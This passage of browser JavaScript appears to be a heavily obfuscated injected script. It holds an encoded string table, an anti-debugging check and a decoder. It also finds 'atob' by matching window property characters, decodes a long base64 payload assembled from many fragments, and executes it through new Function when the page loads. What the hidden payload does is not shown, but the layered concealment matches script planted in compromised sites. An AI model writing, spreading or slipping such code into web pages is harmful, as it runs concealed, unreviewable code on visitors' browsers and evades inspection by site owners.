uXdy2TuvwHP','q2r2uZjwmuP5A3jtAwD3zurNnvPtD25tEKzHuNLJCeSW','mZm4otq0s0PhzxHz','AwD3zurwAu55D25tEKzHuNLJCeSWB29nsgCZtKrRC0OY','r3r1vNPJELKWoxHkExDUytbOmvvgyZfsBvjrwvnJC0OX','ntyWnK9xr3HMDG','zhLzu2nWsZbVB01izZjoveLZsNLom2nTrw5lu3rls0rc','ne56yZbmq2rSzev4nKP5A3jtAwD3zurfne55D25LBuPZ','qJnwm29UwfqWBG','sJi5vgj6uJzvmNrQvNPJm1KXsxHnrNbhwLvZBKXdzhDA','A25lu3rls0rcne5ewtrmq2rgt0zAueP5A3jtAwD3zurK','rei0tKDwAeXdzhznrwCZsNLRCLnPz3DLrfeZwKn3BMmZ','tenKBvrxtJrkEwTYu2LND2vettnAq3DUwLHstwvPy3bl','EgPvmhCXyvvAweP5D25LrwXjyuzKuMjwz25mq2rYy1Hc','mZu5nZu1Cvr4CKvS','EfHoBtfuuM5fBKXdzfHouZLRu1voDMnSyZjHv0vUtenK','DeTlrei0t0rAAKXdzdfLrKjtsNLRCLnPz3DLrfe0wvn3','rwnUtenKwe5TAgPum2HPutnwseP5D25HA3H1uLzKue1y','og5lu3rls0rcna','B2jQzwn0','z3Dzu3DUvZi5vvDPy3blmg9VtuHNne5utxnkm04YveHV','B01izZnpv0vZsJjowvr6vw5lu3rls0rcne16wtbmq2rq','tenKEMjxoxzJA05Yv2XKufPty3nkmMH0yJnSwe4ZuMPu','vvHOA1rgtNjwBvu0yNPrBKXdzgXLrgrQvwTJm1PfEgHk','BwX1sNL3BMrwtNjprMmZtvzoB2nty3nkmfzVtKzOwfve','zfbrBvjjwvnJC0OWuKrImwGXyLD0AvyWouHkExDUvJfg','EeP5D25IrgHYvfzKu1vTuKHvmNm0sNL3BLyXsM9Artve','txnKAxGZteHNC2vtAZDMu3HQvZbVB01izZnpvefZsJbv','zfbLvePytNPNEvjxrw5mq2q0vti5rvyXrNDArK14zfnJ','zZvnmLjIsJb0nvPTEfrxq2rKufqWowrxnwTAv1PWyM1w','y25lu3rls0rcne16sMTmq2rTvfDoneP5A3jtAwD3zurv','wta1seP5D25svu5YzdfJm01wCdbzu2nZsJjovgeYrLHu','mg9kEtrUs1z0wuTeqJroAMmZtenKvffQvLvkEwXKs0nJ','vM1suLLty3nkmwrqtJjov1uYDeHImu52tunJC0OZvKrI','AxDUv1C4ALr5y3blmg9VtuHNEu9huxnkmvzRuJnRBKTt','DLPSyZnvEwnZsJfJm1PhtKTprZKZvNPws1KXqMHkExDU','ttjos1z5y3nkmwrtwMTWD1nhvtnkExDUvNPKt1PfCerH','m1O2t0D0DfyXsNHkExDUzeCXCMiYuKLvBu5iuNLJC0OX','re15tvn3BMvTsNntq2nWsZbVB01iz3Lpve1ZsNPOAvvd','AfHumKvUtenKwe5xuMPvr1KWsNL3BLz6uJfoBw96zuDs','AwnWsZbVB01iz3PAvefZsJbND1DhA25lu3rls0rcne1T','m0fVuvD3BKTtDeTlrei0tNPjEuXdzezprLPqsNLRCLnP','uJnfD0P5D25HBLjqyKzJme4YuKHwEwnZsJi1vgeYnuvv','AKfXztf4ne5xtJnlmxG0twPbCuP5EdbHr2X6v3LKnwqX','Bu5qutj0nLz6wKTzmdLOsNL3BMmYmxjmmwrtuw1sse9h','mJq0ytaXwfr5owTtvgHYtNLJC0OXzffIvLjft0C5EfOZ','rfu0t1n3BLnTow9oAwnWsZbVB01iz3HzEKLZsJjfmvry','wtrIEK5ytJnvBKXdzfHoBxHQu1CXCMrgyZfmmK5mvNLJ','Bu1dy3byvdeYvZfvB01izZbzmLLZsJi5tfPyvw5lvJa3','wM5KwfvTuMPuvK52venJC0OXzfnAAZLytLDsA1iZrxDk','vZb3B01izZjoAKvZsJi4D1ney25lvJbZyZf0tuTeqJrp','tKrvC0P5tJnJBuvUs1n0s0TeqJroreuYtenKEMrREdzk','mg9VtuHNm09uy3nkmfv3sKvZBKTtDeTlrei0ttjwBeXd','mK1dy3nkmwmXuw1ovgrQtMPtmK5esNL3BLf6sMXnmwrs','seP5D25KAMH2tKvsmMjhuLrsEwnZsJfJmLvTtLjKmuPQ','vMmWwLvomfLty3nkmwmZy0DosfmXCgPwrMHesNL3BLyW','s0TeqJrov001tenKD2jfouPkEwTYu2LND2vewMLnu3DU','ndeYmtq3y0jRAfLu','D25wEMn6wta5rgiYCfHovgrQvfDfBKXdzfHorgrQvuzo','Eu1dD25krtfjwwLJCeSWB29nsgC0t1rJC0OZqNHuBMnU','zerrBwHysNL3BMfwtNzwBLK0ytiXD2nty3nkmwmYvM1s','EKXeqJroALPKtezZD2vesxnnsgCYtLyWCe8Zmg9lu2TW','EwTYu2LND2vestfnq3DUuLrbA1n5y3blmg9VtuHNm05e','ttbnAxDUyxPREG','C0OXDhzwrM9Us1n0s0TeqJrnEKzRtenKrK1duKXkEwTY','ne5Tvtfmq2r6yZjwsuP5A3jtAwD3zurNnvPdD25trejz','s0rcne1xrMPmq2rAuuDOm0P5A3jtAwD3zurvmK55D25p','D25jm2r5wvnJCeSWB29nsgCWwM1fC0OYrtfuwefUs1n0','uLburK1UtenKCLuYotrKvZfYy0DgAeP5D25wELjRwtfA','uZnfBKXdzhPrmNrey0voDLnSyZjpq2nZsJnSDgiZBenK','BLz6uKTzmda0yxPSwe4ZqMPtA2nUtenKwe5euKPwmdL3','y3blmg9VtuHNmu9xtxnkmgXYtwXbBKTtDeTlrei0txPA','wKzsEeP5D25IBMq0wtfcrgiWChnsEwnZsJjWvgeZtLHu','uvnSn2rTrNLjrtG5ver0EvPyuJfJBtrNwKz0ueTeqJro','qJrnv0PRtenKBgrfEdzkEwTYu2LND2vevMPpq3DUvNLA','u2LND2vertfou3DUzfHOuvvPy3blmg9VtuHNmu1xvxnk','u2LND2veuMToq3DUyJngB1zPy3blmg9VtuHNEe9huxnk','r1jszgT4rfz6zgXkExDUvNPsmfKWohHxrLj5uNLJC0OX','tuHNmfPQwxnkmLyWveHVBKTtDeTlrei0tNPkAKXdzgXw','wKn3BK1gzejru2nWsZbVB01iz3PzvfLZsJjOvgn6y25l','s0HsnwnhvNzAAuj3y205ALPytNPmsfPIvMLND2vetMPz','uxLJC0OYzgTvme5ytLDsA1nyrw5mq2rht0C5vgruAhjm','wLDzmhm0yJbAAveYDhjkExDUvJa5yvKWEfrHmMHyvw1g','tenKmfuYDhHwmujxwKvWDgiWww5mq2rytLvOCLyXrxzz','wMPuAMHYvMXJmgnhtKHwEwnZsJj4vgiWBfHoBMHQvfvO','sJbSCK1Sqw5lu3rls0rcne1QyZbmq2rlyM5ACKP5A3jt','C25wBKPty0HosuOXmdLABLz1wtnsCgiYng9HAwW3yvDz','BKTwmg9KAxD3zurgAeTtAZDMu2TZy2OXDvPyy2DvBvzU','svmWAfHvv2HRvdnfBKXdzdvKA2m0vJfgBfL5y3nkmKzz','ne5QtxLmq2rAuuDOm0P5A3jtAwD3zurnne5dD25tBtuY','uJvkEwTYu2LND2vesxPzAxDUu0uXAMr5y3blmg9VtuHN','BLfgCdvrq2nWsZbVB01izZjzvfvZsJnoELPvz25lu3rl','sJfoq05wuw5lu3rls0rcne4Yttrmq2rgt0zAueP5A3jt','mgXYtwXbBKTtDeTlrei0tNPoAKXdzfHkA2DQsNLRCLnP','B1zPy3blmg9VtuHNmK9euxnkmejHzvvbBKTtDeTlrei0','A3jtAwD3zurgBfL5D25HrKjcvgLJCeSWB29nsgD6ww1z','s0vgC0P5A3jtAwD3zurAAu15D25um0zRzvnJCeSWB29n','v1P3vJfknK15y3nkmeu0ytj4wfvdowTsEMH2zgLJC0OX','B29nsgCZtvrbC0OYrtfuwefUs1n0s0TeqJroAMn4tenK','CeHkExDUyM5zmW','v1KZtenKEMmYvKLkEwTYu2LND2vettjAu3DUvhLvEgn5','A1iZA25lu3rls0rcne1QqxPmq2rqsLrgEKP5A3jtAwD3','mMTUtenKC1eYovbJmu5Yy0HcAeP5D25wELjhwtbREvnT','tLzJmu9dy3nkm2HivKDgwe5xCerkExDUvNPsEwjSzffz','nJuXotG1C29OEgfi','A0XdzfrrALzvsNLRCLnPz3DLrfuZtun3BLnxC3Lvq2nW','yvvkBeP5A3bmr05Iu2LND2vewxHzExDUyLnSwgjPy3by','wMXnq3DUv1C4ALr5y3blmg9VtuHNEu5eA3nkmejHzvvb','q2rlyM5ACKP5A3jtAwD3zuroAK1dD25KwgHrvwLJCeSW','rtvRvuHfBKXdzg1Iv3rSvJa4ELPfy3LuEwnZsJj4rgeX','mfLxz25mq2rytMPoA1vStNzwBMWWu3LJC0OXyZfHr05l','wLn3BLHxzgvtq2nWsZbVB01izZbAvgnZsJeXr09fog5l','vNLAsuL5y3blmg9VtuHNEK5uA3nkEw9XtM5fBKTtDeTl','yZnnmLjot0D0D1z6wJrzmu5OsNL3BMjRtNjKmwrqttjs','B01iz3Ppv1fZsJeXBLHRz25lu3rls0rcne16sMLmq2r6','uNrzu2nZsJfJmwjhuLDvmNrOvNPsu1KWBfHkExDUy2To','mLjSsJeWB2jgC25zmMHOy2ToDLPhvKjKq2rKs0HJCfHT','EwTYu2LND2vesMXzExDUwfDKzvndy3blmg9VtuHNmLPQ','zfnomK5xverwDwnSy25mq2qWyLC4Egnxmxjzmwrst0nJ','CgTwrwnUtenKwe5wwMTtA052y25Wwgfty3nkmwmWvtnW','u3rls0rcne1uvMPmq2r3yKu5sKP5A3jtAwD3zurzEu1t','B29nsgCXwLrJC0OZvJrvrKLUs1yWovnPz3DLreKWtun3','wxnkmtfht0u4BKTtDeTlrei0tJjfmuXdy3LArtfcsNLR','zZfnr1fZsNLzEvvyy25lu3rls0rcne5hstvmq2r6yZjw','yZbxBu5muti5rLz6zeDzmhbysNL3BLz6wKDzmhaYttjo','y3nkmwmZyLHSwfvyAgPvvu5YwMLJC0OZrtrImvzdvtj0','tuHNmu1uqxnkmdHStvHnBKTtDeTlrei0ttjABuXdzezp','BvjkwvnJC0OYvNrHEMHyvvHcA1zUy3DkExDUwMTSwfzS','BKXdzfHove5QvwToDMfgyZbsBu5iuNLJC0OYmxrHm2Hy','tuHND08YndLHvNnUwtjOAgnRrJbkmtbVyNLZCKTuDcTI','ntq3mta2sfDHuMv1','sNL3BLz6uNnzmgr0yJjsD09hDhfkExDUzfCXCLDgyZjv','DeTlrei0txPRm0XdzfbJv1i1sNLRCLnPz3DLrfeZtvn3','sMPkuMr5y3blmg9VtuHNmK5uqxnkEMHPvunfBKTtDeTl','s0rcne5Qrtbmq2rQs2T4ruP5A3jtAwD3zurAAvPtD25k','z3nkm056wLvNBKTtDeTlrei0t0rJm0XdzfrrALzvsNLR','reuWwwL3BMjtBfHIAwnWsZbVB01izZjomLvZsNPOAvvd','stnmq2rQs2T4ruP5A3jtAwD3zurjEK1PD25yv2rLu0nJ','BhjnBefUs1n0s0TeqJrnAMn4tenJAMqZsMHkEwTYu2LN','u2nZsJjonfviuLHvveuYsNL3BMnStNzLrviXzeDssfj5','mxzHvMmYvdfvBKXdzfHom2X2ytjNDLPgtKHkExDUvJa5','uxnkmfu0vMS4BKTtDeTlrei0twPvEKXdzfbkvez6sNLR','sLLty3nkmwrqyMTswe4ZAgTsmwrWsNL3BMvQAhzoA1iY','mhn4v2TJBKTtDeTlrei0tLrnmeXdzeTIBLPYsNLRCLnP','ruzpsNLRCLnPz3DLre16tKn3BLuWstfwq2nWsZbVB01i','zurnD05tD25svefRu3LJCeSWB29nsgD6wwPrC0OWogXn','y3byu2HRvZfRB01izZbprffZsJa5EfPiA25lvJbVzgL3','mdvQu1DfneP5D25wmujdwtaXvgf6sLHvrK41sNL3BLyW','ExDUwJngC1KWnwXzvefUtenKBe0WCgPtAMH2vfDgseP5','mLjsu3PrBKXdzgXJwgXwvJfgmfPfBhHkExDUyvvStfuX','y21fBKTtDeTlrei0tMPrmKXdyZrzBefOsNLRCLnPz3DL','ExDUtw1stLfty3blmg9VtuHNne56rxnkm1y0vuzjBKTt','zg9tqZLRveHfBG','twPbC0OYtLLuELvUs1yWovPgDe1lrei0tMPSA0XdzfPr','y3nkm3beyxPcDLuYohLwELzqsNL3BLLTmxjxr05Auw1s'];var _0x7708349t=_0x7708349d;(function(a,b){var q=_0x7708349d;while(!![]){try{var c=parseInt(q(0x136))+parseInt(q(0x2d2))*parseInt(q(0xb6))+-parseInt(q(0x11c))+-parseInt(q(0x1bc))*-parseInt(q(0xed))+-parseInt(q(0xc2))+-parseInt(q(0x275))+-parseInt(q(0xb9))*-parseInt(q(0x284));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x7708349c,0xa8d44));var _0x7708349e=window;function _0x7708349f(c,d){var e={};e['ZpuYj']=function(i,j){return i===j;},e['ViHpD']=function(i){return i();};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var l=g(this,function(){var r=_0x7708349d,n=typeof window!=='undefined'?window:typeof process===r(0xc7)&&typeof require===r(0x2ba)&&f['ZpuYj'](typeof global,'object')?global:this,o=function(){var s=r,p=new n['RegExp'](s(0x243));return!p['test'](l);};return f['ViHpD'](o);});l();for(var m=0x2;m<k['length'];m++){if(j['charCodeAt'](k[m][0x0])!==k[m][0x1])return![];}return!![];}(h,arguments))return c[h];}}function _0x7708349d(a,b){a=a-0x6a;var c=_0x7708349c[a];if(_0x7708349d['LujZbp']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x7708349d['mbgUcD']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x7708349d['gyZuoi']={},_0x7708349d['LujZbp']=!![];}var e=_0x7708349c[0x0],f=a+e,g=_0x7708349d['gyZuoi'][f];if(g===undefined){var h=function(i){this['nwdBDR']=i,this['uZmmcQ']=[0x1,0x0,0x0],this['NtLpHT']=function(){return'newState';},this['fwdTdW']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['lAIAdt']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['eiPbmk']=function(){var i=new RegExp(this['fwdTdW']+this['lAIAdt']),j=i['test'](this['NtLpHT']['toString']())?--this['uZmmcQ'][0x1]:--this['uZmmcQ'][0x0];return this['SeKgEO'](j);},h['prototype']['SeKgEO']=function(i){if(!Boolean(~i))return i;return this['YfvPAL'](this['nwdBDR']);},h['prototype']['YfvPAL']=function(j){for(var k=0x0,l=this['uZmmcQ']['length'];k<l;k++){this['uZmmcQ']['push'](Math['round'](Math['random']())),l=this['uZmmcQ']['length'];}return j(this['uZmmcQ'][0x0]);},new h(_0x7708349d)['eiPbmk'](),c=_0x7708349d['mbgUcD'](c),_0x7708349d['gyZuoi'][f]=c;}else c=g;return c;}new Function(_0x7708349f(_0x7708349e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDI4NzI4OTNjPVsneFNrYldQT'+'mRLbW9UJywnVzRoZEhDb0VXNVNkJywnZG'+'dCY05kM2RJRycsJ1dSeGRJU2tCaFNvbic'+_0x7708349t(0x16a)+'T2knLCdrWE9DVzZWZElHJywnbEwvY044b'+'1licScsJ3JyZnhXTzRDJywnYndwY0k4b2'+_0x7708349t(0x127)+'rbGtDb0ZXN3EnLCdXNHUxRndSY05HJywn'+'bW1rZ1dSZGNRQ2tvJywnVzRwY0hDb2hXN'+'VpjSWEnLCd1Q29SRG1rd1dRMCcsJ3NDa2'+'5XNWJDa1cnLCdFTFdQV1J1ZScsJ1dSN2N'+'PU2tRV09pdycsJ1c1M2RIU2ttQzBxJywn'+'alhpSVdSaGRHcScsJ1c0bGRSOG9EVzY4S'+'ScsJ2pDa2VzU29xVzdPJywnVzdSY084b2'+_0x7708349t(0x23b)+_0x7708349t(0x245)+'V1JwY1BOamFCcScsJ2FTb3JXN0ZjUkp1J'+'ywnVzRCY1Rtb0FXN3hjTnEnLCdXUDdkUU'+'NrMGZTb2YnLCdXNGJkYk1OY0xxJywnVzY'+'1VVdSZGNWOG9rJywndENvZXg4azhqVycs'+'J1c3WFhXNTFyVzQ0JywnZENreFdSL2RSO'+'Gs1JywnZkNrenZDb1ZXNmknLCdXUkRZVz'+'VCZEh0ZScsJ1c1NDRXNXpiVzd1JywnVzR'+'aZEhDa0xxMDQnLCdhMWxjVEdGZFRxJywn'+'VzVsY0cwdGNOZGknLCdXNkpjVThvQWU4a'+_0x7708349t(0x2af)+'RURycsJ2lzQzlXUGhkSWEnLCdXUWo3VzV'+'WZE9XaScsJ1c3TmRJQ29aVzZXaScsJ3hT'+_0x7708349t(0xa1)+_0x7708349t(0x148)+'wnaW1rSVdR'+(_0x7708349t(0x1b4)+'mNOQ29UbUcnLCdkZnRjTkp0ZFJhJywnZW'+'1raldRN2RNSzgnLCdGU29YdW1rNVdSSyc'+'sJ3hDa1JXN1hCdmEnLCdXNXRkTm1rVXkw'+'TycsJ0YwU2ZXUjBMJywnV1BoY0h1SDJyc'+'ScsJ1dRWERrYmFLJywnZG1vS1c0eGNWWH'+'UnLCdXTzBXVzR5S2hxJywnYkNvWlc0eGN'+'VWnknLCdiZGExVzVkZE9xJywnV1FoY04z'+'elV0VycsJ1dSQzBzOG8ramEnLCdleFpjS'+'m1vV2JXJywnZU4zY0lxVmRKVycsJ1c3am'+'5XUXRjVG1vYycsJ0VyWDRXUHltJywnV1F'+'Ma25KeWYnLCdXNkRPVzdYVFc1cScsJ1c2'+'WmRPbWtmcjNXJywnVzd4Y1BldGNWdEsnL'+'CdXNWk2Vzc5N1c0bScsJ1c2N2RQU29kQ1'+'d5JywnV1A3Y01ta2ZXT2ErJywnbEpwY09'+_0x7708349t(0xab)+'RXEnLCdXNlJjVUNvaFc2dGNQcScsJ1c0R'+'mRWU29hVzdteCcsJ1dRTmRTZU5kVks0Jy'+'wnV1J1VVc1U29qYScsJ2JkYWpXT2hkSUc'+'nLCdXT1BvbVpLUicsJ1dRcW9EQ29nbEcn'+_0x7708349t(0x107)+'084b1MnLCd3U2trZThvZ1c3ZScsJ2M4a2'+'pXTzNkT21rRicsJ3Y4a0JXNkxua3EnLCd'+'5OGtlV1JWZFJDb0onLCdXNzNjVkNrcFc3'+'dGNKcScsJ3RkemFXN0hHJywnVzZWY1R4e'+_0x7708349t(0x19e)+'RPQ2trVzZWY0phJywndXQ5NFdQR1UnLCd'+_0x7708349t(0xb0)+_0x7708349t(0x217)+'GxXN1hOJywndW1rc1c0ajRDRycsJ2tTa3'+_0x7708349t(0x14c))+('LCdXNktOVzVYRlc2QycsJ0JaYm1XUWE3J'+'ywnVzR4ZE5tb1lBY2knLCdhSWhjTzNDRS'+'csJ1c1dnVXUHRjR21vUScsJ3hLU2JXUk9'+_0x7708349t(0x2c9)+_0x7708349t(0x2b9)+'GRRS3Y1VzVPJywnVzVSZEpTb3d0V3knLC'+'dGQ29EdGhKZEdHJywnakozY0wweUEnLCd'+'XNmhkVW1rcUYxaScsJ1c3UmROU2tucjAw'+'JywnZm1rR1dSaGRTbWtHJywnV1JESVc0M'+'2RHSTgnLCdXNS9kS21rTXl1RycsJ3pta2'+'JXUXBkR21vdCcsJ1dPSmRSdkZkTnc4Jyw'+'nQ0hqY1dPRzEnLCdXT0d0VzZDSWxhJywn'+'ekNraVc1WHF4YScsJ25Db0p4Q2tIa1cnL'+'CdsaEJjS3M3ZEhHJywnV1BWZFRDa1VoOG'+'9wJywnRWRqalc1RGQnLCdXNkpjSkt0Y1J'+'ZNCcsJ1c1SmRQTVB1VzY0JywndVNrdFc2'+'NVVhcScsJ1c1QytjM0pkVmEnLCdXNmxjR'+'21veW1Da3knLCdXNEtmV1JKY0tDa3onLC'+_0x7708349t(0x212)+_0x7708349t(0xea)+'SWE4JywnRkwwcVdRdXYnLCdXNzNjSUNrW'+_0x7708349t(0x279)+'9zVzVWY0xXRycsJ2VmTmNVWi9kUHEnLCd'+'sZVpjTVhkZFNHJywnRkNrOW1tb1lXNWkn'+_0x7708349t(0x9a)+'0xhJywnV1ByYlc2VmRKY0MnLCdXT1JjVm'+'1rWGRTb1cnLCdBbWtGbzhvY1c1cScsJ1c'+'1NUlXN3J5Vzd5JywnV1FoY01tazhkbW9z'+'JywnV1B4Y0g4a1lXUHVnJywnVzUvZE1OM'+'UFXNm0nLCdpWUd6VzZGZFFHJywnc1Nram'+'xXM2NLYScs')+('J2g4a3N1OG9YVzRtJywnV1JYRGlaQzknL'+'CdXUWE3dlNvQ25XJywnVzc4WGVnbGRWVy'+'csJ1dSZGNKOG9Hb3YwJywnVzRoZFZTb2N'+'XNktqJywnZmRpWVdPRmRTRycsJ3FDb3ZX'+_0x7708349t(0x2d4)+_0x7708349t(0x1d5)+'csJ1dPYXRXNHFCQkcnLCdXNzdkSjhvSVc'+'1cXgnLCdXT2xkVUNrWGNTb3YnLCdvTlpj'+'U0NvcmJxJywnZW1vV0Vta3VoVycsJ1c0U'+'mRQbW8vVzVhRCcsJ3gyeVlXT0szJywnRV'+_0x7708349t(0x8f)+'xMGVXUXVXJywnV1A3Y1RMYnV5VycsJ1c1'+'aGRHOG9xRWRxJywnVzRLa1c0ZStlbWtZV'+'zd1JywnY3V4Y1NJM2RQYScsJ3FDbzNCOG'+'tsJywnekxlOVdSR1InLCdXNVpkUDhrenp'+'ORycsJ0VDa3VXNVhuQnEnLCdXNVJkUDFM'+'d1c2VycsJ29jWmNNZjR6JywnVzY4OW5mW'+'mRWVycsJ2FyZU1XNEpkSHEnLCd0Y0RhVz'+_0x7708349t(0x2bc)+'XNlRxVzVDJywncnFIMldPU3YnLCd2U2ti'+'cFNvYlc1TycsJ3hDb0dybWtLaHEnLCdrZ'+'m5NV1BmTCcsJ1c3aGNHQ2tsVzRKY05XJy'+_0x7708349t(0x2c0)+'hJywnV1Blblc2V0NuVycsJ0RTazNXNXZC'+'bXEnLCdXN3RjUGgvY1FHOCcsJ3Y4a3lXN'+'2JPYlcnLCdoU29lVzdsY1NHUycsJ2Zta1'+_0x7708349t(0x2da)+'PbjRXNEpkT0c4JywnVzdOZEo4a2FXNFpj'+'U0cnLCdGWEhqV1IweScsJ1c1cGRSOGthV'+'zd4Y1FXJywnbW1raFdPN2RRU2tBJywnVz'+'ZkY1ZDb0xs')+('Q2t2JywnV1IzZFZTa2tlQ29WJywnaDhrZ'+'1dSQmRHZTAnLCdpQ2tPdjhvRVc1NCcsJ1'+_0x7708349t(0x130)+'UdDAnLCdjQ2tZV1JKZE9Da00nLCdXNTVY'+'V090Y1ZDb08nLCdXUG1zQm1vTmpXJywna'+'1NrNkFDb1hXNmEnLCd5bWtmVzQ5QW1hJy'+'wnRENvVkRTa0ZvYScsJ0Y4bzVGM05kUWE'+'nLCdXNzdkUDhrNFc0VmNSRycsJ1c3bGNQ'+'U29GYlNrRicsJ3BKcmpXNHp5V1BsZE9XJ'+_0x7708349t(0x2f6)+'JTa2YnLCd3OGtKVzZQMm1xJywnVzRsZFB'+'lZllXNm0nLCd1WmpGV1FhTycsJ1c3am1X'+'NzUvVzdlJywnYXN1SFdQWmRLYScsJ3NDa'+'21vOG90VzUwJywnVzU0ZldQbGNJQ2t4Jy'+'wnRjhvcXhNSmRIYScsJ3ZDb3VCMjdkR2E'+'nLCdXTzgzRW1vNW5XJywnbjNCY1JDb29u'+'cScsJ3VTa0lldDNjSlcnLCdrOGt1Y1c3Z'+'EdxJywnYUNvc0I4a1RtYScsJ3o4a1ZXNz'+'VFdmEnLCdXN2RkS1NrbkVnZScsJ1c0VmR'+_0x7708349t(0x206)+_0x7708349t(0xcb)+'ywnVzd2S1dPN2NHU29UJywnVzRaY0ttb2'+_0x7708349t(0x1d7)+'rZWRaL2RNRycsJ1c2TmNWZlRNRHEnLCdX'+'N1c0Vzc5ZVc2YScsJ1dQdGRTMGxkSTF5J'+'ywndUNvb3RtazZXUVcnLCdXUS9jVDhrbF'+_0x7708349t(0x201)+'KTmRJRycsJ1c2dGNJdmRjR3NpJywndThv'+'UHg4azNnVycsJ2VDa1RXUFJkUENrTycsJ'+_0x7708349t(0xe1)+'EnLCdyU2tn')+('V1EvZFNDb0onLCdXNUNkVzdiaFc1QycsJ'+'0JDbzBXUGhkSDNhJywnRk10ZE1jVDNzck'+'pjSkpaY0s4a0pXNlcnLCdGZHJ4V1BlMSc'+'sJ0JDa25XNHY4dHEnLCdXNi9jVVNrK1c2'+_0x7708349t(0xd8)+'2JXN2xjVEcnLCdXNnBjSGhKY0pYMCcsJ1'+_0x7708349t(0xaf)+'kY0pxJywnZkxIQVdQOCcsJ1c2WmNOMlZj'+'S0pDJywnV1BiQVc0eGRSSlcnLCdXNk5kU'+_0x7708349t(0x19d)+'RDV1I3ZExhJywneWdlN1dRT2gnLCdXUlp'+'kU05CZFBLdScsJ1c1bGRRU29SQlhHJywn'+'VzVYUVc1ajNXNnUnLCdXNXZrV1B0Y0ltb'+'0snLCd5U2tuV1F4ZFNTbzInLCdXNmhjUz'+'hvalc0ZGNOcScsJ1c3SmNVU292ZG1rVSc'+'sJ2tkbGNPd3kyJywnRThrNVc1WEhDRycs'+'J0ZDa2VXUVJkVkNvcycsJ2FDb0lXNzNjU'+'kp1JywnV1IzZE9LcGRHS20nLCdXNHRjSD'+'F6YkRXJywnd21rcG5TbzNXNTAnLCdjOGt'+'YV09CZE9ta3YnLCdybWs2V1JKZE5Db3cn'+'LCdXNHRkT01Uelc1VycsJ3g4b2tXUHRkT'+'HhlJywncmM1cVc1akQnLCdXUGxjSzhrWm'+'ptb0QnLCdXNzNkUndyeFc1SycsJ0N3Tzl'+'XT2lhJywnZ2YzY1M4b1NlcScsJ1c0cGRM'+'OG8zVzYwRScsJ1c1VmNTQ2tUVzdoY09xJ'+_0x7708349t(0x2ee)+'N5JywnZ01ENldSUG4nLCdwOG9jVzZsY1N'+_0x7708349t(0x215)+'eWFta0EnLCdyM2RjS2IvZEhXJywnY0Nvb'+_0x7708349t(0x289)+'c0YnNFRycs')+('J0VTa0NXNHJEQVcnLCdXNjBVZDJsZFZXJ'+_0x7708349t(0x23a)+'10ZEdHJywnVzR5YWQxL2RIRycsJ2E4b0t'+'2OGtnbXEnLCdXNHBjTm1vZ2hTaysnLCds'+'U281VzZGY1NJaScsJ2xIeXNXNEpkTGEnL'+'CdXNGhjTThveWFTa1InLCdpSUJjSHhxYi'+'csJ1c1bWxXUkpjTG1rNCcsJ3Rtb0J5bWs'+'zb2EnLCdvSUtNVzVCZElxJywnVzVlZldS'+'L2NKU2s1JywnV1BHM1c3eVprYScsJ1c0T'+'G9XNG5CVzVhJywndG1rWFdQM2RQU29IJy'+_0x7708349t(0x2e3)+_0x7708349t(0x15a)+'ZFExeScsJ0MxZXFXUk9hJywna0l1alc2U'+_0x7708349t(0x28f)+'ZiMCcsJ1c3bGRHU2s1czBxJywnV1B4ZEh'+'MM2ROTm0nLCdwbW9DVzZ4Y01aQycsJ1dP'+'VmRUS3BkSHhPJywnVzd0ZEp1MStXNkMnL'+'Cd4OG8xRTJCZElhJywnV1FOZFVTb3d1dF'+'cyVzQ4JywnV1JaY1Z2TGxxRycsJ1c2U2F'+'XNkx3Vzd5JywncG1rWm1YSmRRVycsJ3JD'+'a1ZjSEpjSEcnLCdtbWtSdENvcFc0YScsJ'+'1c1MGhXN2o2VzVHJywnbm1rNEZhJywnVz'+'RsZE9lcjdXNU8nLCdkOGtRV1F0ZFNta1M'+'nLCdXNzNjSDhvZFc1UmNHcScsJ0FTa09q'+_0x7708349t(0xa6)+_0x7708349t(0x115)+'c2ZGRQbWs5VzVwY09XJywnV1JCY0c4a2x'+'XT2lYJywnV090Y1NMOTNxRycsJ0U4a0tX'+'NkQrYXEnLCdidS9jSllGZExHJywnVzRSY'+'1QySmNOYjgnLCdEU29ZQ2ZGZEdhJywnV1'+'I0b1c3T3BC')+('YScsJ3FMaU1XUEtrJywnRW1valdRcGRHa'+'EMnLCdXNDNkUVNvMHNZSycsJ1c3NUhXTz'+'djR1NvQScsJ1dSclNsWGk3JywnV1JybGZ'+'XcTInLCdXNi9kVW1rUVc2aGNORycsJ2k4'+'b29CQ2tNcEcnLCdXT0QwaXJLdScsJ25hS'+'2tXT3BkS2EnLCdXNnhkVW1rZVc2dGNRYS'+'csJ1c2VmRQbWt2ektpJywndG1vN0NtazF'+'hcScsJ1c0TmNOU29Wb0NrUycsJ2NOVHFX'+'UmZDJywnRThrSWFxSmNWcScsJ1dSdGRId'+'WhkRzJTJywnVzZkZEg4a1JxS0snLCdXN1'+'pkUm1rV0NndScsJ1c3eGNVQ29vbkNrUCc'+'sJ1dRWmRVdWhkR3hpJywnVzZGY0pTa1RX'+'NkZjTHEnLCdnR0N0VzdCZEdxJywneFNrN'+'WxZM2NSVycsJ1c3L2RSQ29jekpTJywnVz'+_0x7708349t(0x106)+_0x7708349t(0x288)+'UndiL3RhJywnV09oY00zOXh4cScsJ2pNM'+'2NJWHBkTVcnLCdXT3VPdkNvUWNhJywncE'+'tYRVdRMTEnLCdoOGtTV1EvZElta3onLCd'+'jQ2tmQm1vb1c1NCcsJ1c1YWdXUlpjSUNr'+'SycsJ2c4a2hjY0JkS2EnLCdXT3lwdVNvT'+'WlhJywnaHYvY1Ztb0NtRycsJ2pkU0xXT0'+'5kU2EnLCdCU28vV08wcHFXJ